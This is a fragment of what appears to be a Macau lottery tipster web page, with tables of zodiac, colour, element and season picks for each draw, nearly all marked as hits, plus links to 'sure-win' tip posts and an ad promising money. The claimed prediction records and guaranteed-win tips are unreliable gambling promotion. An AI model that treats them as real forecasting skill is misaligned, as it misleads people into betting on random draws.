</font><font color="#336600">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font></td></tr><!---------------->		
		
		</table>
<!--最牛双波end-->
		
<!--gg2start-->


 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『最牛站点』992470.com</font>
</td></tr></table>

<script>load_link3()</script> 
<!--gg2end-->


<!--九肖中特start-->

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『九肖中特』992470.com</font></td></tr></table>
<table width="100%" style="text-align: center" class="zl">

<tr><td>012期:九肖<font color="#FF0000">【兔马龙虎狗鸡蛇<span style="background-color: #FFFF00">羊</span>鼠】</font>开:羊11中</td></tr>
<tr><td>013期:九肖<font color="#FF0000">【猪鸡猴鼠<span style="background-color: #FFFF00">蛇</span>羊马虎兔】</font>开:蛇01中</td></tr>
<tr><td>014期:九肖<font color="#FF0000">【虎狗兔猪猴鸡<span style="background-color: #FFFF00">龙</span>牛羊】</font>开:龙26中</td></tr>
<tr><td>015期:九肖<font color="#FF0000">【蛇<span style="background-color: #FFFF00">猪</span>鼠猴兔虎马鸡牛】</font>开:猪31中</td></tr>
<tr><td>016期:九肖<font color="#FF0000">【<span style="background-color: #FFFF00">鼠</span>猴蛇兔羊鸡牛龙狗】</font>开:鼠06中</td></tr>
<tr><td>017期:九肖<font color="#FF0000">【牛鼠猪<span style="background-color: #FFFF00">狗</span>鸡羊虎蛇猴】</font>开:狗32中</td></tr>
<tr><td>018期:九肖<font color="#FF0000">【鸡马鼠虎猴<span style="background-color: #FFFF00">兔</span>狗羊牛】</font>开:兔39中</td></tr>
<tr><td>019期:九肖<font color="#FF0000">【兔<span style="background-color: #FFFF00">猴</span>马牛羊鸡蛇猪虎】</font>开:猴46中</td></tr>
<tr><td>020期:九肖<font color="#FF0000">【龙蛇兔狗虎羊鼠<span style="background-color: #FFFF00">马</span>猪】</font>开:马12中</td></tr>
<tr><td>021期:九肖<font color="#FF0000">【猴鸡猪蛇龙马狗牛羊】</font>开:鼠42<font color="#808080">错</font></td></tr>
<tr><td>022期:九肖<font color="#FF0000">【狗猪虎羊龙<span style="background-color: #FFFF00">鼠</span>兔牛鸡】</font>开:鼠18中</td></tr>
<tr><td>023期:九肖<font color="#FF0000">【马<span style="background-color: #FFFF00">羊</span>猴牛鼠龙蛇鸡虎】</font>开:羊47中</td></tr>
<tr><td>024期:九肖<font color="#FF0000">【鼠马鸡<span style="background-color: #FFFF00">虎</span>兔猪猴龙牛】</font>开:虎28中</td></tr>
<tr><td>025期:九肖<font color="#FF0000">【羊鸡<span style="background-color: #FFFF00">蛇</span>猪猴龙马兔虎】</font>开:蛇37中</td></tr>
<tr><td>026期:九肖<font color="#FF0000">【猴羊鸡兔龙鼠蛇牛狗】</font>开:猪19<font color="#808080">错</font></td></tr>
<tr><td>027期:九肖<font color="#FF0000">【兔猪马<span style="background-color: #FFFF00">鸡</span>蛇狗牛虎猴】</font>开:鸡45中</td></tr>
<tr><td>028期:九肖<font color="#FF0000">【狗猴牛鼠鸡马羊<span style="background-color: #FFFF00">兔</span>龙】</font>开:兔03中</td></tr>
<tr><td>029期:九肖<font color="#FF0000">【龙狗虎鸡鼠猪<span style="background-color: #FFFF00">蛇</span>兔羊】</font>开:蛇01中</td></tr>
<tr><td>030期:九肖<font color="#FF0000">【兔猪蛇鼠马狗虎龙<span style="background-color: #FFFF00">牛</span>】</font>开:牛41中</td></tr>
<tr><td>031期:九肖<font color="#FF0000">【<span style="background-color: #FFFF00">龙</span>猪兔牛狗猴马鼠鸡】</font>开:龙26中</td></tr>
<tr><td>032期:九肖<font color="#FF0000">【羊狗牛鼠蛇龙猴兔虎】</font>开:發00中</td></tr>





<!------
 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">
澳门花仙子『澳门规律』992470.com</font></td></tr></table>

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/gsgl.js?'+ver+'"><\/script>');</script>

<!---------->


<!--单笔双笔start-->
<div id="d">

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『单笔双笔』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>027期：【单笔双笔】<font color="#FF0000">【<span style="background-color: #FFFF00">单笔单笔</span>】</font>开:鸡45中</td></tr>
<tr><td>028期：【单笔双笔】<font color="#FF0000">【<span style="background-color: #FFFF00">双笔双笔</span>】</font>开:兔03中</td></tr>
<tr><td>029期：【单笔双笔】<font color="#FF0000">【<span style="background-color: #FFFF00">单笔单笔</span>】</font>开:蛇01中</td></tr>
<tr><td>030期：【单笔双笔】<font color="#FF0000">【单笔单笔】</font>开:牛41<font color="#808080">错</font></td></tr>
<tr><td>031期：【单笔双笔】<font color="#FF0000">【双笔双笔】</font>开:龙26<font color="#808080">错</font></td></tr>
<tr><td>032期：【单笔双笔】<font color="#FF0000">【双笔双笔】</font>开:發00中</td></tr>
<!---->

<!---
<tr><td>014期：【单笔双笔】<font color="#FF0000"></font><font color="#FFFF00"><span style="background-color: #FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'>【点击领取】</a>")</script></span></font><font color="#FF0000"></font>开:龙26中</td>
	</tr><!---->
<!---

<script src="https://vhimg1.edgozy.com/213544/assets/hs6.js?v=3"></script><!--  -->

	

	
<tr><td height="30"><font color="#008000"><p align="center">单笔:鼠猪鸡马蛇龙🔥双笔:牛狗猴羊兔虎</p></font></td></tr>

				
			</table>


<!--单笔双笔end-->

<script>load_hp3();</script>

<!--天地两肖start-->

 </p>

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『天地两肖』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>026期：天地两肖<font color="#FF0000">【<span style="background-color: #FFFF00">天肖</span>+鸡鼠】</font>开:猪19中</td></tr>
<tr><td>027期：天地两肖<font color="#FF0000">【<span style="background-color: #FFFF00">地肖</span>+马牛】</font>开:鸡45中</td></tr>
<tr><td>028期：天地两肖<font color="#FF0000">【<span style="background-color: #FFFF00">天肖</span>+鸡虎】</font>开:兔03中</td></tr>
<tr><td>029期：天地两肖<font color="#FF0000">【天肖+狗鸡】</font>开:蛇01<font color="#808080">错</font></td></tr>
<tr><td>030期：天地两肖<font color="#FF0000">【<span style="background-color: #FFFF00">天肖</span>+鼠蛇】</font>开:牛41中</td></tr>
<tr><td>031期：天地两肖<font color="#FF0000">【地肖+牛猴】</font>开:龙26<font color="#808080">错</font></td></tr>
<tr><td>032期：天地两肖<font color="#FF0000">【天肖+羊虎】</font>开:發00中</td></tr>

	
	
	
<tr><td style="border:1px solid #C0C0C0"><font color="#008000">天肖:牛猪猴马龙兔🌞地肖:鼠狗鸡羊蛇虎</font></td></tr>

				
			</table>


<!--天地两肖end-->





<!--高手榜开始-->
<style type="text/css">

    .gao-list { font-size: 16px;}


    .gao-list ul li { border-bottom: solid 1px #ddd;}

    .gao-list ul li:last-child { border-bottom: 0;}

    .gao-list ul li a { display: flex; align-items: center; padding: 5px;}

    .gao-list ul li .gsb-ico { margin-right: 10px;}

    .gao-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #FF1493; border-radius: 5px;}

    .gao-list ul li .gsb-txt { flex: 1; font-size: 16px; font-weight: bold;}
       
    
    .gao-list ul li .gsb-zz { color: #888;}

    @media screen and (max-width:800px) {

        .gao-list { font-size: 12px;}

        .gao-list ul li .gsb-ico span { padding: 0 6px;}

        .gao-list ul li .gsb-txt { font-size: 18px;}

    }

</style>

<style>
img{vertical-align:middle}

.btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 50px;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: yellow;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: red;
    margin-top: 2px;
}
		
		


</style>





 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『精华帖』992470.com</font>
</td></tr></table>


<div class="gao-list">
  <ul>
 <li>
 <a target="_blank" href="/gsb/16.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【九肖必中】</font></span>已公开</span></div>

                <div class="gsb-zz">南笙北执</div></a></li>


 <li>
 <a target="_blank" href="/gsb/17.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【绝杀十码】</font></span>已公开</span></div>

                <div class="gsb-zz">青色印象</div></a></li>


 <li>
 <a target="_blank" href="/gsb/18.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【合数大小】</font></span>已公开</span></div>

                <div class="gsb-zz">清仓查库</div></a></li>
                
                
                


 <li>
 <a target="_blank" href="/gsb/19.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【四字平特】</font>已公开</span></div>

                <div class="gsb-zz">神志不清</div></a></li>


 <li>
 <a target="_blank" href="/gsb/20.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【贰国中特】</font>已公开</span></div>

                <div class="gsb-zz">君临天下</div></a></li>


 <li>
 <a target="_blank" href="/gsb/21.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【天地中特】</font>已公开</span></div>

                <div class="gsb-zz">回忆往事</div></a></li>


 <li>
 <a target="_blank" href="/gsb/22.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【胆大胆小】</font>已公开</span></div>

                <div class="gsb-zz">静听花开</div></a></li>
                
                
                
                
                


 <li>
 <a target="_blank" href="/gsb/23.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【四季发财】</font>已公开</span></div>

                <div class="gsb-zz">仙气护体</div></a></li>


 <li>
 <a target="_blank" href="/gsb/24.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【稳杀三肖】</font>已公开</span></div>

                <div class="gsb-zz">晴栀菀歌</div></a></li>


 <li>
 <a target="_blank" href="/gsb/25.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【家野四肖】</font>已公开</span></div>

                <div class="gsb-zz">春深似海</div></a></li>


 <li>
 <a target="_blank" href="/gsb/26.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【阴阳中特】</font>已公开</span></div>

                <div class="gsb-zz">浅凝半夏</div></a></li>


 <li>
 <a target="_blank" href="/gsb/27.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【稳禁二尾】</font>已公开</span></div>

                <div class="gsb-zz">千古奇冤</div></a></li>
                
                 


 <li>
 <a target="_blank" href="/gsb/28.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【奇门三行】</font>已公开</span></div>

                <div class="gsb-zz">狂人日妓</div></a></li>


 <li>
 <a target="_blank" href="/gsb/29.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【三字平特】</font>已公开</span></div>

                <div class="gsb-zz">过路友人</div></a></li>


 <li>
 <a target="_blank" href="/gsb/30.html">

                <div class="gsb-ico"><span>精华帖</span></div>

                <div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【天地两肖】</font>已公开</span></div>

                <div class="gsb-zz">零零散散</div></a></li>


                
        
</ul>

</div>
</div>
<!--高手榜结束-->










<!--三行中特start-->
<div id="e">

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『三行中特』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>026期：三行中特<font color="#FF0000">【木<span style="background-color: #FFFF00">土</span>火】</font>开:猪19中</td></tr>
<tr><td>027期：三行中特<font color="#FF0000">【水金<span style="background-color: #FFFF00">木</span>】</font>开:鸡45中</td></tr>
<tr><td>028期：三行中特<font color="#FF0000">【<span style="background-color: #FFFF00">金</span>水火】</font>开:兔03中</td></tr>
<tr><td>029期：三行中特<font color="#FF0000">【<span style="background-color: #FFFF00">火</span>木水】</font>开:蛇01中</td></tr>
<tr><td>030期：三行中特<font color="#FF0000">【水火土】</font>开:牛41<font color="#808080">错</font></td></tr>
<tr><td>031期：三行中特<font color="#FF0000">【土火<span style="background-color: #FFFF00">金</span>】</font>开:龙26中</td></tr>
<tr><td>032期：三行中特<font color="#FF0000">【金木火】</font>开:發00中</td></tr>






	
<tr><td style="border:1px solid #C0C0C0;line-height: 20px" bgcolor="#CCFFCC">
	<font color="#FF0000">
金:03,04,11,12,25,26,33,34,41,42,$$,$$</br>
木:07,08,15,16,23,24,37,38,45,46,$$,$$</br>
水:13,14,21,22,29,30,43,44,$$,$$,$$,$$</br>
火:01,02,09,10,17,18,31,32,39,40,47,48</br>
土:05,06,19,20,27,28,35,36,49,$$,$$,$$</font></td></tr></table>

				
			


<!--三行中特end-->


<!--!!!!!!-->




    
<style>
.emp  {   
	background-image: url(https://vhimg1.edgozy.com/992241/cauvong.jpg);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: colorChange 40s infinite;
    display: inline-block;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
}
    @keyframes colorChange {
	0% {
	background-position-x:0;
	background-position-y:0
	}
	20% {
	background-position-x:1500px;
	background-position-y:-233px
	}
	100% {
	background-position-x:0;
	background-position-y:0
	}
	}

</style>
    


<style>


a{ text-decoration:none;}
*{ margin:0px; padding:0px;}
.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 13pt; color: #00f;font-weight: 700;line-height:1.2;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 { color: #ff0; background: #00f;}

.xgamabc{ font-family: '微软雅黑';font-size: 13pt; text-align: center; color: #000;text-align: center;}
.xgamabc img { vertical-align: middle;}
.xgamabc table { border-collapse: collapse; background: #ff0;}
.xgamabc table td { padding: 5px 0; border: solid 1px #c0c0c0; cursor: pointer;}
.xgamabc-tit { padding: 3px 0 2px 0; height: 30px; line-height: 30px; font-size: 15pt; font-weight: 700;}
.xgamabc-tit img { width: 30px; height: 30px;}
.xgamabc-web { padding: 2px 0 3px 0; font-size: 18pt; font-weight: 700;}
</style>








<div class='ymgg' style='background-color: #FFFF00'>
<table width='100%' border='1'>
  <tbody>

  <tr>
    <td colspan='2' class='ymgg-tit2'>↓↓↓一个能带您赚钱的网站，记得关注↓↓↓</td>
  </tr>
  
<script>load_link4()</script> 

<!------>






<!--单双四肖start-->

<style>
.dssx table thead th { padding: 5px; color: #fff; font-size: 24px; background: linear-gradient(to top, #072eea, #072eea);}
.dssx { text-align: center; font-size: 18px; font-weight: bold;}
.dssx td { padding: 5px; border: solid 1px #e5e5e5;}
.dssx-td1 { color: #00f;}
.dssx span { color: #f00; background: #ff0;}
@media screen and (max-width:750px){ 
.dssx { font-size: 18px;}
.dssx td { padding: 3px;}
}
</style>


<style>
*{margin:0;padding:0;}
ul,li{list-style: none;}
#dxzt15 { padding: 1px;}
#dxzt15 .liuhe { margin-bottom: 1px; text-align: center; font-weight: bold; font-size: 28px; color: #0000FF;line-height:20px;}
#dxzt15 .liuhe ul { display: flex; border-bottom: solid 3px #0000FF;}
#dxzt15 .liuhe li { width: 100%; padding: 9px 0; box-sizing: border-box; cursor: pointer;}
#dxzt15 .liuhe li.hover { color: #fff; background: #008800;}
#dxzt15 .liuhe li.hover font { color: #fff!important;}
#dxzt15 .Contentbox {}
.dxzt15-txt {}
.dxzt15-txt font { color: #f00; font-weight: bold;}
.dxzt15-txt2 { font-size: 24px; color: #f00; text-align: center; font-weight: bold;}
.dxzt15-txt2 a { background: #ff0;}
.dxzt15-pic { padding-top: 1px; text-align: center;}
.dxzt15-pic video { max-width: 100%;}
@media screen and (max-width:750px){ 
#dxzt15 { padding: 5px;}
#dxzt15 .liuhe { margin-bottom: 5px; font-size: 16px;}
#dxzt15 .liuhe ul { border-width: 2px;}
.dxzt15-txt2 { font-size: 18px;}
}
.dd2 { background-color: #fff; font-family: '微软雅黑';}
.dd2 tr {}
.dd2 td { text-align: center; font-size: 16px;}
.dd2 td.dd2more { font-size: 28px;}
.dd2 td.dd2more img { margin-right: 5px; vertical-align: middle;}
.dd2 td a { display: block; line-height: 30px; border: 1px solid #CCC; background: #f7f7f7; border-radius: 5px; color: #333; cursor: pointer; text-decoration: none;}
.dd2 td a:hover { background: #55dd88;}
@media screen and (max-width:750px){ 
.dd2 td { font-size: 14px;}
.dd2 td.dd2more { font-size: 18px;}
.dd2 td a { display: block; line-height: 35px;}
}


.dxzt15 {}
.dxzt15 table { font-weight: bold; font-size: 18px; text-align: center;}
.dxzt15 table thead th { padding: 5px; color: #fff; font-size: 24px; text-shadow: 0 3px 2px #000; background: linear-gradient(to top, #5b3215, #0000FF);}
.dxzt15 table td { padding: 3px 5px;}
.dxzt15 table td span { background: #ff0;}
@media screen and (max-width:750px){
.dxzt15 table { font-size: 16px;}
.dxzt15 table thead th { font-size: 18px;}
}

</style>




 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『单双四肖』992470.com</font>
</td></tr></table>


<div class="Contentbox"> 
<!--澳彩资料-->
<div id="con_dxzt15_1">
<div class="dssx">
<table width="100%" border="1">
<!--开始-->
   <tbody>
	<tr>
    <td class="dssx-td1" bgcolor="#CCCCCC"><font color="#008000">期数</font></td>
    <td bgcolor="#CCCCCC"><font color="#008000">单肖</font></td>
    <td bgcolor="#CCCCCC"><font color="#008000">双肖</font></td>
    <td bgcolor="#CCCCCC"><font color="#008000">结果</font></td>
  	</tr>

   	
<tr><td class="dssx-td1">025期</td><td>猪兔牛<span style="background-color: #FFFF00">蛇</span></td><td>虎鼠猴龙</td><td>蛇37准</td></tr>
<tr><td class="dssx-td1">026期</td><td>牛蛇羊<span style="background-color: #FFFF00">猪</span></td><td>狗虎鼠猴</td><td>猪19准</td></tr>
<tr><td class="dssx-td1">027期</td><td><span style="background-color: #FFFF00">鸡</span>牛蛇羊</td><td>猴马龙狗</td><td>鸡45准</td></tr>
<tr><td class="dssx-td1">028期</td><td>牛蛇猪<span style="background-color: #FFFF00">兔</span></td><td>虎猴狗马</td><td>兔03准</td></tr>
<tr><td class="dssx-td1">029期</td><td>兔<span style="background-color: #FFFF00">蛇</span>鸡牛</td><td>龙狗猴鼠</td><td>蛇01准</td></tr>
<tr><td class="dssx-td1">030期</td><td>猪<span style="background-color: #FFFF00">牛</span>鸡蛇</td><td>虎龙狗猴</td><td>牛41准</td></tr>
<tr><td class="dssx-td1">031期</td><td>鸡蛇羊牛</td><td>狗马猴鼠</td><td>龙26<font color="#808080">错</font></td></tr>
<tr><td class="dssx-td1">032期</td><td>羊猪鸡兔</td><td>龙鼠狗猴</td><td>發00准</td></tr>






</tbody></table>
<tr><td><p align="center"><font color="#008000">单肖:猪鸡羊蛇兔牛✨双肖:狗猴马龙虎鼠</font></div></div>




<!--单双四肖end-->

<div id="chuanzhen">



 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『澳门传真』992470.com</font>

</td></tr></table>
    



    <td>
<script src="https://otc.edgozy.com/assets/imgs_auto.js" position="bot" image="49/{YEAR}/col/{NO}/ammh.jpg"></script>


    </td>
  </tr>
  
  <!----->
  <!--
  
  
  
  
  
        <table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#FF0000">247</font><font color="#ff0000">期(澳门传真)开:牛29准</font><br>
        <font color="#6600CC">
          资料正在更新中<br>
            正在更新<br>
            <font color="#003366">综合特肖:更新中<br>
        综合六肖:更新中</font></table><!--00-->
  
  

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#FF0000">032</font><font color="#ff0000">期(澳门传真)开:發00准</font><br>
        <font color="#6600CC">
          资料正在更新中<br>
            正在更新<br>
            <font color="#003366">综合特肖:更新中<br>
        综合六肖:更新中</font></font></td></tr></table><!--00-->


<table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#FF0000">030</font><font color="#ff0000">期(澳门传真)开:牛41准</font><br>
        <font color="#6600CC">
          今期生肖一七开，四五追上七下楼。搅海翻江小七煎，可是四期开出特。冷门号码是三六，相扶持逢凶化吉。可见低洼四地区，飞雪花大如一手。<br>
            眉飞色舞<br>
            <font color="#003366">综合特肖:<span style="background-color: #FFFF00">牛</span>兔龙蛇马羊鸡猪<br>
        综合六肖:<span style="background-color: #FFFF00">牛</span>兔龙蛇马羊</font></font></td></tr></table><!--00-->

<table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#FF0000">029</font><font color="#ff0000">期(澳门传真)开:蛇01准</font><br>
        <font color="#6600CC">
          今期生肖三十开，双数猴马狗必中。绿蓝两波送特码，重卡八关心中爱。梁山女子真功夫，灵猴出世三七中。粉蝶戏弄美人钗，三九来发出本期。<br>
            老谋深算<br>
            <font color="#003366">综合特肖:鼠猴马狗<span style="background-color: #FFFF00">蛇</span>兔羊猪<br>
        综合六肖:鼠猴马狗<span style="background-color: #FFFF00">蛇</span>兔</font></font></td></tr></table><!--00-->

<table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#FF0000">028</font><font color="#ff0000">期(澳门传真)开:兔03准</font><br>
        <font color="#6600CC">
          今期生肖三一开，一二生肖讲你知。快接二是到速度，东海对面是西海。忠心报主过一生，将相夫人三八妇。看来特码七点钟，月涌山湖三更雨。<br>
            见异思迁<br>
            <font color="#003366">综合特肖:猪马虎<span style="background-color: #FFFF00">兔</span>龙猴鸡狗<br>
        综合六肖:猪马虎<span style="background-color: #FFFF00">兔</span>龙猴</font></font></td></tr></table><!--00-->

  

</table></table></table></table></table></table></table></table>
</table>
</div></div>

<!--传真end-->





<!--吉丑2肖start-->

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『吉凶两肖』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>006期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+猪狗】</font>开:蛇13中</td></tr>
<tr><td>007期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+龙马】</font>开:牛41中</td></tr>
<tr><td>008期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+虎牛】</font>开:鸡21中</td></tr>
<tr><td>009期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+羊马】</font>开:虎28中</td></tr>
<tr><td>010期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+牛虎】</font>开:兔27中</td></tr>
<tr><td>011期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+狗猴】</font>开:羊11中</td></tr>
<tr><td>012期:吉凶两肖<font color="#FF0000">【凶丑+<span style="background-color: #FFFF00">羊</span>马】</font>开:羊11中</td></tr>
<tr><td>013期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+虎牛】</font>开:蛇01中</td></tr>
<tr><td>014期:吉凶两肖<font color="#FF0000">【凶丑+<span style="background-color: #FFFF00">龙</span>羊】</font>开:龙26中</td></tr>
<tr><td>015期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+马兔】</font>开:猪31中</td></tr>
<tr><td>016期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+龙蛇】</font>开:鼠06中</td></tr>
<tr><td>017期:吉凶两肖<font color="#FF0000">【吉美+猴<span style="background-color: #FFFF00">狗</span>】</font>开:狗32中</td></tr>
<tr><td>018期:吉凶两肖<font color="#FF0000">【凶丑+<span style="background-color: #FFFF00">兔</span>马】</font>开:兔39中</td></tr>
<tr><td>019期:吉凶两肖<font color="#FF0000">【吉美+<span style="background-color: #FFFF00">猴</span>猪】</font>开:猴46中</td></tr>
<tr><td>020期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+虎狗】</font>开:马12中</td></tr>
<tr><td>021期:吉凶两肖<font color="#FF0000">【吉美+狗猴】</font>开:鼠42<font color="#808080">错</font></td></tr>
<tr><td>022期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+龙羊】</font>开:鼠18中</td></tr>
<tr><td>023期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+牛狗】</font>开:羊47中</td></tr>
<tr><td>024期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+龙兔】</font>开:虎28中</td></tr>
<tr><td>025期:吉凶两肖<font color="#FF0000">【凶丑+<span style="background-color: #FFFF00">蛇</span>龙】</font>开:蛇37中</td></tr>
<tr><td>026期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+马蛇】</font>开:猪19中</td></tr>
<tr><td>027期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+虎猴】</font>开:鸡45中</td></tr>
<tr><td>028期:吉凶两肖<font color="#FF0000">【凶丑+<span style="background-color: #FFFF00">兔</span>羊】</font>开:兔03中</td></tr>
<tr><td>029期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">吉美</span>+虎猴】</font>开:蛇01中</td></tr>
<tr><td>030期:吉凶两肖<font color="#FF0000">【<span style="background-color: #FFFF00">凶丑</span>+龙兔】</font>开:牛41中</td></tr>
<tr><td>031期:吉凶两肖<font color="#FF0000">【凶丑+马<span style="background-color: #FFFF00">龙</span>】</font>开:龙26中</td></tr>
<tr><td>032期:吉凶两肖<font color="#FF0000">【凶丑+兔羊】</font>开:發00中</td></tr>

	<tr><td style="border:1px solid #C0C0C0"><font color="#008000">
		吉美:鸡羊马蛇龙兔🌷凶丑:猪狗猴虎牛鼠</font></td></tr>

				
			</table>


<!--吉丑2肖end-->




<!--三季中特start-->

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『三季中特』992470.com</font>
</td></tr></table>












<table width="100%" style="text-align: center" class="zl">
<tr><td>026期：三季中特<font color="#FF0000">【秋春<span style="background-color: #FFFF00">冬</span>】</font>开:猪19中</td></tr>
<tr><td>027期：三季中特<font color="#FF0000">【春<span style="background-color: #FFFF00">秋</span>夏】</font>开:鸡45中</td></tr>
<tr><td>028期：三季中特<font color="#FF0000">【秋夏<span style="background-color: #FFFF00">春</span>】</font>开:兔03中</td></tr>
<tr><td>029期：三季中特<font color="#FF0000">【冬春秋】</font>开:蛇01<font color="#808080">错</font></td></tr>
<tr><td>030期：三季中特<font color="#FF0000">【秋<span style="background-color: #FFFF00">冬</span>夏】</font>开:牛41中</td></tr>
<tr><td>031期：三季中特<font color="#FF0000">【夏秋冬】</font>开:龙26<font color="#808080">错</font></td></tr>
